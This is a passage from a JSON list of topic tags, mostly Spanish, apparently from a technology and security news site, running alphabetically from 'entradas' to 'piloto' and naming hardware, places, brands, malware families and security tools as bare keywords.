seguro"},{"term":"entradas"},{"term":"entraid"},{"term":"entrega"},{"term":"entregas"},{"term":"entrust"},{"term":"entware"},{"term":"enviar"},{"term":"envy"},{"term":"envío"},{"term":"eos"},{"term":"epam"},{"term":"epaper"},{"term":"epi"},{"term":"epilepsia"},{"term":"epme"},{"term":"epnp0s3"},{"term":"epsylon"},{"term":"ere"},{"term":"ereader"},{"term":"erotico"},{"term":"erp"},{"term":"eruopa"},{"term":"escalabilidad"},{"term":"esclavitud"},{"term":"escocia"},{"term":"escoria"},{"term":"escribiendo"},{"term":"escribir"},{"term":"escritor"},{"term":"escucha"},{"term":"escuchas"},{"term":"escuela"},{"term":"escándalo"},{"term":"eslovenia"},{"term":"esmeraldas"},{"term":"esoaña"},{"term":"esp32lab"},{"term":"espanix"},{"term":"español"},{"term":"espectáculo"},{"term":"especulación"},{"term":"espejo"},{"term":"esperma"},{"term":"espias"},{"term":"espionaje angela"},{"term":"espías"},{"term":"esquadra"},{"term":"estabilizar vídeo"},{"term":"estable"},{"term":"estaciondetrabajo"},{"term":"estadisticas"},{"term":"estado solido"},{"term":"estados"},{"term":"estduio"},{"term":"estirable"},{"term":"estrasburgo"},{"term":"estratégia"},{"term":"estrenos"},{"term":"estudiar"},{"term":"estética"},{"term":"eternidad"},{"term":"etica"},{"term":"etiopia"},{"term":"euleros"},{"term":"eurobasket"},{"term":"eurolink"},{"term":"europol.endgame"},{"term":"euros"},{"term":"eurpopa"},{"term":"eutanasia"},{"term":"ev"},{"term":"evaluación"},{"term":"evasión"},{"term":"eventvw"},{"term":"evga"},{"term":"evidencias"},{"term":"evil"},{"term":"evil FOCA"},{"term":"evilproxy"},{"term":"evo"},{"term":"ex-empleado"},{"term":"exagrid"},{"term":"examanes"},{"term":"examen"},{"term":"exe"},{"term":"exito"},{"term":"exlusion"},{"term":"expert"},{"term":"experto"},{"term":"expirados"},{"term":"explorer"},{"term":"expo"},{"term":"exporter"},{"term":"exposición"},{"term":"ext"},{"term":"ext4"},{"term":"extorsion"},{"term":"extremadura"},{"term":"extreme"},{"term":"extremo"},{"term":"exynos2600"},{"term":"exámenes"},{"term":"f-secure"},{"term":"fab52"},{"term":"fabricacion"},{"term":"fabricantes"},{"term":"face"},{"term":"faceTime"},{"term":"faceswap"},{"term":"fachas"},{"term":"factura"},{"term":"facturas"},{"term":"fakeflash"},{"term":"falla"},{"term":"fallecido"},{"term":"fallido"},{"term":"falsificacion"},{"term":"familia"},{"term":"famosos"},{"term":"fan"},{"term":"fancy bear"},{"term":"fanless"},{"term":"farlopa"},{"term":"farm"},{"term":"farmacia"},{"term":"farude"},{"term":"fastpair"},{"term":"fckeditor"},{"term":"features"},{"term":"fecha"},{"term":"feria"},{"term":"ferrocatas"},{"term":"ferry"},{"term":"fgc"},{"term":"fiable"},{"term":"fibertel"},{"term":"fibraoptica"},{"term":"ficheros.backup"},{"term":"file stream"},{"term":"fileless. malware"},{"term":"filtrazion"},{"term":"fin7"},{"term":"financiación"},{"term":"finanzas"},{"term":"fincas"},{"term":"findmy"},{"term":"finger"},{"term":"fira óptica"},{"term":"firepro"},{"term":"firma"},{"term":"firmas"},{"term":"fisico"},{"term":"flappybird"},{"term":"fleets"},{"term":"flex"},{"term":"flexibilidad"},{"term":"flexySpy"},{"term":"flight"},{"term":"fling"},{"term":"flip"},{"term":"floppy"},{"term":"floppydisk"},{"term":"florencio"},{"term":"flortios"},{"term":"fluido"},{"term":"flushdns"},{"term":"fluxion"},{"term":"flv"},{"term":"fma"},{"term":"fmr"},{"term":"fofa"},{"term":"followers"},{"term":"fondos de pantalla"},{"term":"fonts"},{"term":"football leaks"},{"term":"forceware"},{"term":"forehead"},{"term":"formato"},{"term":"formato pe"},{"term":"forms"},{"term":"forocoches"},{"term":"foros"},{"term":"fortinac"},{"term":"fortisiem"},{"term":"fortiweb"},{"term":"fortra"},{"term":"forum"},{"term":"foscam"},{"term":"fossa"},{"term":"fotocopia"},{"term":"fotografias"},{"term":"fotografía"},{"term":"fotografías"},{"term":"fotolog"},{"term":"fotones"},{"term":"foveros"},{"term":"fox"},{"term":"fps.shooter"},{"term":"frame"},{"term":"frames"},{"term":"francis"},{"term":"franquicia"},{"term":"frecuencia"},{"term":"freedos"},{"term":"freepbx"},{"term":"freerdp"},{"term":"freetype"},{"term":"freeware"},{"term":"freeze"},{"term":"fresh"},{"term":"froyo"},{"term":"fsck"},{"term":"fsf"},{"term":"fsr4"},{"term":"ftiness"},{"term":"ftp"},{"term":"ftx"},{"term":"fuente"},{"term":"fuentesdealimentacion"},{"term":"fuerzabruta"},{"term":"fugas"},{"term":"funcionarios"},{"term":"función"},{"term":"fusil"},{"term":"fydeos"},{"term":"físico"},{"term":"g-20"},{"term":"g3"},{"term":"gadged"},{"term":"gadgets"},{"term":"gafa"},{"term":"galaxyS26"},{"term":"galaxyzfold8"},{"term":"galaxyztrifold"},{"term":"galileo"},{"term":"gallery"},{"term":"gallinas"},{"term":"gandcrab"},{"term":"garantía"},{"term":"gasta"},{"term":"gaza"},{"term":"gb"},{"term":"gbe"},{"term":"gboard"},{"term":"gcp"},{"term":"gdb"},{"term":"gddr6"},{"term":"gddr7"},{"term":"gdt"},{"term":"gemma"},{"term":"gemma3"},{"term":"gemni"},{"term":"gen5"},{"term":"genai"},{"term":"gencat"},{"term":"generacionz"},{"term":"generación"},{"term":"generalitat"},{"term":"gentoo"},{"term":"genymotion"},{"term":"geoip"},{"term":"geoserver"},{"term":"gestión"},{"term":"gestor arranque"},{"term":"gestorcontraseña"},{"term":"gestoria"},{"term":"gestos"},{"term":"ghost"},{"term":"ghosting"},{"term":"ghostposter"},{"term":"gibralatar"},{"term":"gigafactoría"},{"term":"gingerbread"},{"term":"ginp"},{"term":"giroscopio"},{"term":"gk110"},{"term":"glassworm"},{"term":"global"},{"term":"globant"},{"term":"gnupg"},{"term":"goanywhere"},{"term":"gobernanza"},{"term":"godmode"},{"term":"goku"},{"term":"gold"},{"term":"goldDust"},{"term":"golfo"},{"term":"good mode"},{"term":"googel"},{"term":"google app"},{"term":"google docs"},{"term":"google earth"},{"term":"google home"},{"term":"google news"},{"term":"google plus"},{"term":"google store"},{"term":"google translate"},{"term":"google. docs"},{"term":"google.buscador"},{"term":"google.calendar"},{"term":"googleads"},{"term":"gooligan"},{"term":"gorilla"},{"term":"gorras"},{"term":"goty"},{"term":"gozi"},{"term":"gpbs"},{"term":"gperftools"},{"term":"gpg"},{"term":"gpg2"},{"term":"gpt-5.2"},{"term":"gpu externa"},{"term":"gpupdate"},{"term":"gr20x"},{"term":"grabaciones"},{"term":"grabación"},{"term":"grabify"},{"term":"grafica"},{"term":"granada"},{"term":"granda"},{"term":"graniterapids"},{"term":"granjeros"},{"term":"granollers"},{"term":"graph"},{"term":"grave"},{"term":"graykey"},{"term":"grecia"},{"term":"grief"},{"term":"grindr"},{"term":"gripe"},{"term":"groenlandia"},{"term":"grosor"},{"term":"group"},{"term":"grpu"},{"term":"gráficaintegrada"},{"term":"grúaspiratas"},{"term":"gsma"},{"term":"gsuite"},{"term":"gtavicecity"},{"term":"gtp"},{"term":"gtx 980"},{"term":"guardiacivil"},{"term":"guerras"},{"term":"guia seguridad"},{"term":"guloader"},{"term":"h100"},{"term":"h200"},{"term":"h2testw"},{"term":"ha"},{"term":"habilidades"},{"term":"habla"},{"term":"hablar"},{"term":"hachazos"},{"term":"hacing"},{"term":"hackeados"},{"term":"hacked team"},{"term":"hackedo"},{"term":"hackeos"},{"term":"hackerangriff"},{"term":"hackersrusos"},{"term":"hackmeeting"},{"term":"hackyourmom"},{"term":"haiper"},{"term":"hajime"},{"term":"half-life3"},{"term":"hall of fame"},{"term":"halo"},{"term":"hamming"},{"term":"handbook"},{"term":"hard"},{"term":"hardcore"},{"term":"hardenflash"},{"term":"hardware intel"},{"term":"hardware.mini"},{"term":"harm"},{"term":"harvard"},{"term":"harware"},{"term":"hashpower"},{"term":"hashtag"},{"term":"hashview"},{"term":"hater"},{"term":"haunt"},{"term":"hawai"},{"term":"hazard"},{"term":"hazteoir"},{"term":"hbbtv"},{"term":"hbm5"},{"term":"hdparm"},{"term":"hdr"},{"term":"header"},{"term":"headphone"},{"term":"heartbleed"},{"term":"heartcrypt"},{"term":"hebdo"},{"term":"heineken"},{"term":"heldesk.clonar"},{"term":"heliconia"},{"term":"hello"},{"term":"hello kitty"},{"term":"herarmienta"},{"term":"hermes"},{"term":"hertz"},{"term":"herzios"},{"term":"hex-rays"},{"term":"hidroeléctrica"},{"term":"hielo"},{"term":"hillary"},{"term":"historiales"},{"term":"hitachi"},{"term":"hoax"},{"term":"hodlife"},{"term":"hoftix"},{"term":"hoja de cálculo"},{"term":"holograma"},{"term":"hombres"},{"term":"home"},{"term":"homeassistant"},{"term":"honduras"},{"term":"honeycomb"},{"term":"hook"},{"term":"hoox"},{"term":"hormigon"},{"term":"horrores"},{"term":"hospitale"},{"term":"hostinger"},{"term":"hosykey"},{"term":"hot"},{"term":"how-to"},{"term":"hpe"},{"term":"hpeoneview"},{"term":"hse"},{"term":"htop"},{"term":"htpc"},{"term":"htps"},{"term":"http.sys"},{"term":"http3"},{"term":"httpa"},{"term":"huca"},{"term":"huelladigital"},{"term":"huesca"},{"term":"humanidad"},{"term":"hunters"},{"term":"hurricane"},{"term":"hynix"},{"term":"hyperloop"},{"term":"hz"},{"term":"hábitos"},{"term":"i broke uber"},{"term":"i love you"},{"term":"i2p"},{"term":"i30"},{"term":"iOS 9"},{"term":"iaia"},{"term":"iban"},{"term":"ibgp"},{"term":"ibiza"},{"term":"icecream"},{"term":"iceid"},{"term":"icmp"},{"term":"icono"},{"term":"ictus"},{"term":"id"},{"term":"ideas"},{"term":"idental"},{"term":"identificador"},{"term":"idioma"},{"term":"idiomas"},{"term":"idle"},{"term":"ieee"},{"term":"iesg"},{"term":"igualada"},{"term":"igualdad"},{"term":"ihs"},{"term":"ikea"},{"term":"ikea-email"},{"term":"ileakage"},{"term":"illustrator"},{"term":"ilsy"},{"term":"imagefx"},{"term":"imagen animada"},{"term":"imagenes"},{"term":"imagenio"},{"term":"imagénes"},{"term":"imap"},{"term":"imei"},{"term":"img"},{"term":"imgur"},{"term":"impacto"},{"term":"implante"},{"term":"implantes"},{"term":"importar"},{"term":"impresion"},{"term":"impresora virtual"},{"term":"impresra"},{"term":"impress"},{"term":"impunidad"},{"term":"imán"},{"term":"imánes"},{"term":"inacción"},{"term":"inactivas"},{"term":"inalámbrico"},{"term":"inaudible"},{"term":"incapsula"},{"term":"incendio"},{"term":"incendios"},{"term":"incidencia"},{"term":"incident"},{"term":"incidentes"},{"term":"incultura"},{"term":"independencia"},{"term":"indesign"},{"term":"indetectable"},{"term":"indice"},{"term":"indiegameawards"},{"term":"indigente"},{"term":"indulto"},{"term":"industrial"},{"term":"industroyer"},{"term":"ine"},{"term":"inefected"},{"term":"inernet"},{"term":"inetpub"},{"term":"inetutils"},{"term":"infeccion"},{"term":"infecciones"},{"term":"infectado"},{"term":"infectados"},{"term":"infectar"},{"term":"infiel"},{"term":"infinito"},{"term":"infinity"},{"term":"influencers"},{"term":"info"},{"term":"infojobs"},{"term":"información"},{"term":"informatica64"},{"term":"informatico"},{"term":"informáticos"},{"term":"infovia"},{"term":"infraestructuras"},{"term":"infrarrojo"},{"term":"infringir"},{"term":"ing"},{"term":"ingenieria"},{"term":"initramfs"},{"term":"injection"},{"term":"injector"},{"term":"inmersión"},{"term":"inocente"},{"term":"input"},{"term":"inscripciones"},{"term":"inseguro"},{"term":"insiders"},{"term":"insolito"},{"term":"insomniac"},{"term":"instalación"},{"term":"instantbyte"},{"term":"instinctmi500"},{"term":"instructora"},{"term":"insulina"},{"term":"insultar"},{"term":"insultos"},{"term":"int32"},{"term":"inta"},{"term":"integraciones"},{"term":"integración"},{"term":"intel core duo"},{"term":"intel series"},{"term":"intel471"},{"term":"intelarc"},{"term":"intelarcb390"},{"term":"intelbroker"},{"term":"interceptación"},{"term":"intereconomia"},{"term":"intereses"},{"term":"interfactura"},{"term":"interfazcerebral"},{"term":"interferencia"},{"term":"interferencias"},{"term":"internautas"},{"term":"intimidad"},{"term":"intrusion"},{"term":"intrusión"},{"term":"inversa"},{"term":"inversiones"},{"term":"inyeccion"},{"term":"inyeccióndecódigo"},{"term":"inyectar"},{"term":"io"},{"term":"ion"},{"term":"ip6"},{"term":"ipad pro"},{"term":"ipchains"},{"term":"ipconfig"},{"term":"iperf"},{"term":"iphone 10"},{"term":"iphone 14"},{"term":"iphone 6"},{"term":"iphone 7"},{"term":"iphone 8"},{"term":"ipod"},{"term":"ipvt"},{"term":"irc"},{"term":"irc-hispano"},{"term":"irina"},{"term":"ironkey"},{"term":"irq"},{"term":"isarel"},{"term":"iserdo"},{"term":"ista"},{"term":"italiano"},{"term":"itrapo"},{"term":"iua"},{"term":"iwata"},{"term":"iwconfig"},{"term":"iwd"},{"term":"ixp"},{"term":"jackpotting"},{"term":"jaen"},{"term":"jaguar"},{"term":"james"},{"term":"jameswebb"},{"term":"jamming"},{"term":"janus"},{"term":"java se"},{"term":"jaén"},{"term":"jdk"},{"term":"jefe"},{"term":"jefes"},{"term":"jelly bean"},{"term":"jellyFish"},{"term":"jellyfin"},{"term":"jemalloc"},{"term":"jenkins"},{"term":"jet privado"},{"term":"jia tan"},{"term":"job"},{"term":"jokoa"},{"term":"jordan"},{"term":"joyeria"},{"term":"joyería"},{"term":"jpmorgan"},{"term":"jportable"},{"term":"jquery"},{"term":"jse"},{"term":"jsp"},{"term":"jubilación"},{"term":"jucheck.exe"},{"term":"juegos de guerra"},{"term":"juegosclásicos"},{"term":"juegosgratis"},{"term":"juevos"},{"term":"juguete sexual"},{"term":"juguetes"},{"term":"jumbo"},{"term":"junniper"},{"term":"jupiter"},{"term":"jupyter"},{"term":"jurado"},{"term":"justica"},{"term":"justiciero"},{"term":"jvm"},{"term":"k2"},{"term":"kali santa"},{"term":"kalia"},{"term":"kanye west"},{"term":"kaos"},{"term":"karate"},{"term":"kaseya"},{"term":"kawasaki"},{"term":"kazaa"},{"term":"kb"},{"term":"kd5"},{"term":"kdeplasma"},{"term":"keanu reeves"},{"term":"kellogs"},{"term":"kelvin"},{"term":"ketamina"},{"term":"kevin"},{"term":"key lime pie"},{"term":"key usb"},{"term":"keyboard"},{"term":"keydecoder"},{"term":"keys"},{"term":"keystroke"},{"term":"keytap"},{"term":"keytap2"},{"term":"keytrap"},{"term":"kimwolf"},{"term":"kioto"},{"term":"kioxia"},{"term":"kippo"},{"term":"kiss"},{"term":"kkk"},{"term":"ko"},{"term":"kode"},{"term":"kon-boot"},{"term":"kreuger-100xr"},{"term":"krpano"},{"term":"kt"},{"term":"kube-apiserverl"},{"term":"kuda"},{"term":"kuma"},{"term":"kung-fu"},{"term":"kvrt"},{"term":"kwon"},{"term":"l2tp"},{"term":"la rioja"},{"term":"laboral"},{"term":"laboratorio"},{"term":"lacie"},{"term":"ladrido"},{"term":"ladrón"},{"term":"lag"},{"term":"lamda"},{"term":"lamers"},{"term":"land rover"},{"term":"langchain"},{"term":"lanzallamas"},{"term":"lapiz"},{"term":"las palmas"},{"term":"lase"},{"term":"laserjet"},{"term":"lasexta"},{"term":"latencias"},{"term":"latencymon"},{"term":"lateral"},{"term":"latina"},{"term":"launcher"},{"term":"lavabit"},{"term":"lavabo"},{"term":"lavado"},{"term":"lavadodedinero"},{"term":"lavaplatos"},{"term":"lavar"},{"term":"lazagne"},{"term":"ldconfig"},{"term":"ldd"},{"term":"league of legends"},{"term":"lealtad"},{"term":"leds"},{"term":"legacy"},{"term":"legado"},{"term":"legalidad"},{"term":"legiongo2"},{"term":"legislacion"},{"term":"legislar"},{"term":"lego"},{"term":"lengua"},{"term":"lennovo"},{"term":"lente"},{"term":"leon"},{"term":"leonardo"},{"term":"lesbiana"},{"term":"levante"},{"term":"level3"},{"term":"levels"},{"term":"lexar"},{"term":"lexus"},{"term":"leyendas"},{"term":"leído"},{"term":"león"},{"term":"lfi"},{"term":"lggram"},{"term":"libdvd"},{"term":"libdvdcss"},{"term":"libpcap"},{"term":"librerias"},{"term":"libuser"},{"term":"libvirt"},{"term":"libvpx"},{"term":"license key"},{"term":"lider"},{"term":"lifeboat"},{"term":"lijadora"},{"term":"like"},{"term":"likes"},{"term":"lilo"},{"term":"limit Bandwidth"},{"term":"limitación"},{"term":"limitados"},{"term":"links"},{"term":"linux foundation"},{"term":"list"},{"term":"lista robinson"},{"term":"lite"},{"term":"literatura"},{"term":"litio"},{"term":"live location"},{"term":"livestream"},{"term":"liz"},{"term":"llamada"},{"term":"llave"},{"term":"llave usb"},{"term":"llaveros"},{"term":"lmr"},{"term":"loaded"},{"term":"loader"},{"term":"loapi"},{"term":"localhost"},{"term":"lockbitsupp"},{"term":"lockless"},{"term":"lockscreen"},{"term":"log binario"},{"term":"login"},{"term":"login attacks"},{"term":"logon"},{"term":"logstalgia"},{"term":"logstash"},{"term":"loic"},{"term":"lokinet"},{"term":"lol"},{"term":"london"},{"term":"look"},{"term":"loquendo"},{"term":"lord epsylon"},{"term":"loseless"},{"term":"lospelaos"},{"term":"lossless"},{"term":"lost"},{"term":"loteria"},{"term":"lotería"},{"term":"louvre"},{"term":"lowcost"},{"term":"lpc"},{"term":"lpi"},{"term":"lpic"},{"term":"lsof"},{"term":"ltc"},{"term":"lto"},{"term":"lts"},{"term":"ltsc"},{"term":"lua"},{"term":"luanda"},{"term":"luca"},{"term":"luces inteligentes"},{"term":"lucie"},{"term":"luis sans huecas"},{"term":"lujo"},{"term":"lulzSec"},{"term":"luma"},{"term":"lumia"},{"term":"lumin"},{"term":"luminosa"},{"term":"lummac2"},{"term":"lunar"},{"term":"lvm"},{"term":"líquido"},{"term":"m2"},{"term":"mRemote"},{"term":"mRemoteNG"},{"term":"mac-mini"},{"term":"macbookair"},{"term":"macromedia"},{"term":"macsync"},{"term":"madera"},{"term":"madres"},{"term":"madrid.org"},{"term":"madroid"},{"term":"maestro"},{"term":"maetsu"},{"term":"mafioso"},{"term":"mageia"},{"term":"magellan"},{"term":"magician"},{"term":"magis"},{"term":"magnet"},{"term":"magnetismo"},{"term":"mailchimp"},{"term":"makop"},{"term":"malasLocker"},{"term":"maletas"},{"term":"malheur"},{"term":"malibot"},{"term":"maliciosos"},{"term":"malloc"},{"term":"mallorca"},{"term":"malspam"},{"term":"maltgeo"},{"term":"malvertising"},{"term":"malware.c2"},{"term":"malwarebytes"},{"term":"mamba"},{"term":"mandrake"},{"term":"mandriva"},{"term":"manga"},{"term":"mango"},{"term":"manifest"},{"term":"manjaro"},{"term":"manos"},{"term":"mantis"},{"term":"mapa"},{"term":"mapas offline"},{"term":"mapfre"},{"term":"maquinas cifrado"},{"term":"marak"},{"term":"maraton"},{"term":"marca"},{"term":"marca agua"},{"term":"marco"},{"term":"marihuana"},{"term":"mario"},{"term":"marisco"},{"term":"marketplace"},{"term":"marsala"},{"term":"marte"},{"term":"marvel"},{"term":"marvell"},{"term":"mass-deface"},{"term":"massachussets"},{"term":"master system"},{"term":"mataró"},{"term":"matemática"},{"term":"material"},{"term":"maternidad"},{"term":"matricular"},{"term":"matriculas"},{"term":"matt"},{"term":"mattel"},{"term":"maui"},{"term":"maven"},{"term":"mawlare"},{"term":"maxmind"},{"term":"mayores"},{"term":"mcDonald"},{"term":"mclaren"},{"term":"md"},{"term":"mdadm"},{"term":"mdm"},{"term":"media"},{"term":"media player"},{"term":"mediaProjection"},{"term":"mediamarkt"},{"term":"mediapro"},{"term":"mediaset"},{"term":"medidas"},{"term":"medir"},{"term":"megachat"},{"term":"megafonia"},{"term":"megalodon"},{"term":"megapíxels"},{"term":"megaupload"},{"term":"megvii"},{"term":"meilla"},{"term":"melbourne"},{"term":"meme"},{"term":"memento"},{"term":"memoria usb"},{"term":"memorias"},{"term":"memoriavirtual"},{"term":"menores de edad"},{"term":"mensajería instantánea"},{"term":"mensajería."},{"term":"mente"},{"term":"mentions"},{"term":"menu"},{"term":"menú"},{"term":"mercado libre"},{"term":"mercadolaboral"},{"term":"mercadona"},{"term":"mercedes"},{"term":"merchandising"},{"term":"mercè molist"},{"term":"mesenger"},{"term":"mespinoza"},{"term":"metaai"},{"term":"metadata"},{"term":"metal"},{"term":"metalliquido"},{"term":"metalíquido"},{"term":"metaphor"},{"term":"metarat"},{"term":"meteor lake"},{"term":"metro valencia"},{"term":"metroidprime4"},{"term":"mgm"},{"term":"miami"},{"term":"michaeloleary"},{"term":"micorosft"},{"term":"microSDXC"},{"term":"microchip"},{"term":"microclaudia"},{"term":"microdia"},{"term":"microkernel"},{"term":"microled"},{"term":"microprocesador"},{"term":"microrobótica"},{"term":"microsoft seguridad"},{"term":"microsoft365"},{"term":"microsoftcopilot"},{"term":"miele"},{"term":"miembros"},{"term":"migracion"},{"term":"migrar"},{"term":"millonario"},{"term":"millonarios"},{"term":"mime"},{"term":"minas"},{"term":"mindfactory"},{"term":"mineria"},{"term":"minero"},{"term":"mini-itx"},{"term":"minimo"},{"term":"minions"},{"term":"minipc"},{"term":"minirobot"},{"term":"ministerio"},{"term":"mirari"},{"term":"misil"},{"term":"mitb"},{"term":"mitel"},{"term":"mitnick"},{"term":"mito"},{"term":"mitre"},{"term":"mixpanel"},{"term":"mizuno"},{"term":"mkv"},{"term":"mlc"},{"term":"mm"},{"term":"moba"},{"term":"mobileiron"},{"term":"mobilidad"},{"term":"mod_bandwidth"},{"term":"mod_bw"},{"term":"mod_cband"},{"term":"mod_cloudflare"},{"term":"mod_proxy"},{"term":"mod_qos"},{"term":"mod_remoteip-apache"},{"term":"moda"},{"term":"modbus"},{"term":"modchip"},{"term":"modder"},{"term":"modelo a+"},{"term":"modelodenegocio"},{"term":"moderador"},{"term":"modernUI"},{"term":"modo dios"},{"term":"modo seguro"},{"term":"mods"},{"term":"module"},{"term":"mojado"},{"term":"mojo"},{"term":"molist"},{"term":"moltespavilat"},{"term":"monero"},{"term":"monet"},{"term":"monitor5k"},{"term":"monitores"},{"term":"monitorix"},{"term":"mono"},{"term":"monos"},{"term":"monster"},{"term":"montaje"},{"term":"montaña"},{"term":"moore"},{"term":"moose"},{"term":"more_eggs"},{"term":"morgan"},{"term":"mosfet"},{"term":"motd"},{"term":"motherboard"},{"term":"motogp"},{"term":"motors"},{"term":"mountlocker"},{"term":"movement"},{"term":"mover"},{"term":"movie maker"},{"term":"moxa"},{"term":"mozaic"},{"term":"mozi"},{"term":"mp"},{"term":"mpa"},{"term":"mpc"},{"term":"mproxy"},{"term":"mpsy"},{"term":"mram"},{"term":"mrw"},{"term":"ms-dos"},{"term":"ms-sql"},{"term":"mscp"},{"term":"msdn"},{"term":"msgstore.db"},{"term":"msix"},{"term":"msrt"},{"term":"mtproto"},{"term":"mui"},{"term":"mujer"},{"term":"mullvad"},{"term":"multiboot"},{"term":"multichip"},{"term":"multigpu"},{"term":"mundo"},{"term":"munición"},{"term":"museo"},{"term":"mute"},{"term":"mwi"},{"term":"mxc"},{"term":"my.cnf"},{"term":"myBB"},{"term":"myspace"},{"term":"mysqldump"},{"term":"máquina virtual java"},{"term":"métricas"},{"term":"n4t0x"},{"term":"naciones unidas"},{"term":"nadar"},{"term":"nagios"},{"term":"nagoya"},{"term":"namco"},{"term":"namespace"},{"term":"nano11"},{"term":"nanobanana"},{"term":"nanorobots"},{"term":"nanzip"},{"term":"narrador"},{"term":"national crime agency"},{"term":"navaja suiza"},{"term":"navegación segura"},{"term":"navemadre"},{"term":"nca"},{"term":"ncq"},{"term":"necrus"},{"term":"nedmalloc"},{"term":"negocios"},{"term":"nemesis"},{"term":"nemotron3"},{"term":"neon"},{"term":"nerby"},{"term":"nest"},{"term":"net-snmp"},{"term":"netbook"},{"term":"netbsd"},{"term":"netdata"},{"term":"netexec"},{"term":"netsh"},{"term":"neumaticos"},{"term":"neurociencia"},{"term":"neurodatos"},{"term":"neurotecnología"},{"term":"neutrino"},{"term":"neutro"},{"term":"nevera"},{"term":"neverquest"},{"term":"new york times"},{"term":"newplay"},{"term":"nexperia"},{"term":"nezha"},{"term":"nfl"},{"term":"ngnix"},{"term":"ngrok"},{"term":"nic"},{"term":"nicehash"},{"term":"nids"},{"term":"nieve"},{"term":"nike"},{"term":"nikon"},{"term":"nikto"},{"term":"ninite"},{"term":"nintendoswitch"},{"term":"nis2"},{"term":"niveles"},{"term":"nnavegador"},{"term":"no-fly"},{"term":"noSQL"},{"term":"nobel"},{"term":"nobelium"},{"term":"noc"},{"term":"noctua"},{"term":"nod32"},{"term":"nodestealer"},{"term":"nodogsplash"},{"term":"nodos"},{"term":"nofollow"},{"term":"noindex"},{"term":"nomachine"},{"term":"noname05716"},{"term":"nord"},{"term":"nordlocker"},{"term":"nordpass"},{"term":"normas"},{"term":"north face"},{"term":"noscript"},{"term":"not allowed"},{"term":"notificador"},{"term":"notlegit"},{"term":"notron"},{"term":"nouveau"},{"term":"nova lake"},{"term":"novec"},{"term":"novedad"},{"term":"noviazgo"},{"term":"noviembre"},{"term":"now"},{"term":"nowsecure"},{"term":"npapi"},{"term":"nprobe"},{"term":"nra"},{"term":"nscd"},{"term":"nsfw"},{"term":"ntlmv1"},{"term":"ntop"},{"term":"ntopng"},{"term":"nude"},{"term":"nueva york"},{"term":"nuke"},{"term":"nukemap"},{"term":"nulled"},{"term":"nuvia"},{"term":"nvvsvc.exe"},{"term":"número"},{"term":"números"},{"term":"o2"},{"term":"oakley"},{"term":"objeto"},{"term":"obleas"},{"term":"obs"},{"term":"oceania"},{"term":"ocl"},{"term":"octo"},{"term":"octubre"},{"term":"oculink"},{"term":"ocultamiento"},{"term":"ocz"},{"term":"océano"},{"term":"odin"},{"term":"odroid-C2."},{"term":"office97"},{"term":"officejet"},{"term":"oficina"},{"term":"oftalmoscopio"},{"term":"oftware"},{"term":"ofuscación"},{"term":"ofuscamiento"},{"term":"ofuscar"},{"term":"okta"},{"term":"okupas"},{"term":"old"},{"term":"oledump"},{"term":"oleoducto"},{"term":"olvido"},{"term":"omen"},{"term":"omigod"},{"term":"oms"},{"term":"on-body"},{"term":"on-line"},{"term":"onda"},{"term":"oneweb"},{"term":"onexplayer"},{"term":"ong"},{"term":"onionpi"},{"term":"ono"},{"term":"opa"},{"term":"opciones"},{"term":"open"},{"term":"open bay"},{"term":"open redirect"},{"term":"open street map"},{"term":"open-ear"},{"term":"openBSD"},{"term":"openEuler"},{"term":"openJDK"},{"term":"openJPG"},{"term":"openMandriva"},{"term":"opencl"},{"term":"openid"},{"term":"openpgp"},{"term":"opensea"},{"term":"openvas"},{"term":"operacion"},{"term":"operaciónsentinel"},{"term":"operador"},{"term":"operator"},{"term":"opinión"},{"term":"opositores"},{"term":"opparis"},{"term":"optane"},{"term":"opus"},{"term":"oragen"},{"term":"orbitador"},{"term":"ordenadorcuántico"},{"term":"oreo"},{"term":"organismos"},{"term":"organización"},{"term":"origen"},{"term":"origenes"},{"term":"originales"},{"term":"ormandy"},{"term":"orografía"},{"term":"os x"},{"term":"os\/2"},{"term":"oscp"},{"term":"osde"},{"term":"osiris"},{"term":"osm"},{"term":"osona"},{"term":"osv"},{"term":"ovejas"},{"term":"overheat"},{"term":"overprovisioning"},{"term":"ovh cloud"},{"term":"ovh hispano"},{"term":"ovh world tour"},{"term":"oviedo"},{"term":"owari"},{"term":"owasp-zap"},{"term":"oxford"},{"term":"p40"},{"term":"p9"},{"term":"pack"},{"term":"packager.dll"},{"term":"packer"},{"term":"packers"},{"term":"packet filter"},{"term":"pacreas"},{"term":"padres"},{"term":"padron"},{"term":"pageSpeed"},{"term":"pakistani"},{"term":"palabra"},{"term":"palermo"},{"term":"pam"},{"term":"pan-os"},{"term":"panasonic"},{"term":"pandora"},{"term":"paneles"},{"term":"panelessolares"},{"term":"pantallaenrollable"},{"term":"panther lake"},{"term":"papa"},{"term":"paquete"},{"term":"paragon"},{"term":"paraguay"},{"term":"parallel Space"},{"term":"parallels"},{"term":"paramount"},{"term":"pareja"},{"term":"parejas"},{"term":"parental"},{"term":"parking"},{"term":"parkinson"},{"term":"parler"},{"term":"parquimetro"},{"term":"participación"},{"term":"partida"},{"term":"partido"},{"term":"partido popular"},{"term":"partidos"},{"term":"partition"},{"term":"partnership"},{"term":"party"},{"term":"pasado"},{"term":"passkeys"},{"term":"passwordless"},{"term":"pasteboard"},{"term":"patentes"},{"term":"paternidad"},{"term":"patito goma"},{"term":"patowc"},{"term":"patrocinio"},{"term":"patrón"},{"term":"pay"},{"term":"país"},{"term":"paño"},{"term":"pc actual"},{"term":"pcap"},{"term":"pdf printer"},{"term":"pdfcreator"},{"term":"pecera"},{"term":"pedido"},{"term":"peer"},{"term":"pegatinas"},{"term":"peid"},{"term":"películas"},{"term":"penal"},{"term":"penq"},{"term":"pentium"},{"term":"pentoo"},{"term":"pentágono"},{"term":"pequeño"},{"term":"percepción"},{"term":"perdida"},{"term":"peregrine"},{"term":"peridositas"},{"term":"periodismo de investigación"},{"term":"periodista"},{"term":"periscope"},{"term":"perito"},{"term":"perl"},{"term":"perplexityai"},{"term":"perros robot"},{"term":"persistente"},{"term":"persona"},{"term":"personajes"},{"term":"personalizar"},{"term":"personas"},{"term":"perte"},{"term":"perturbador"},{"term":"perú"},{"term":"pestanas"},{"term":"pet"},{"term":"petazetaz"},{"term":"peticiones"},{"term":"petición"},{"term":"petya"},{"term":"peugeot"},{"term":"phi"},{"term":"phothon"},{"term":"photoDNA"},{"term":"photopea"},{"term":"php.cgi"},{"term":"php.ini"},{"term":"phreaking"},{"term":"pi hole"},{"term":"pi-hole"},{"term":"pichai"},{"term":"pierre"},{"term":"pikabot"},{"term":"pila"},{"term":"pildoras"},{"term":"piloto 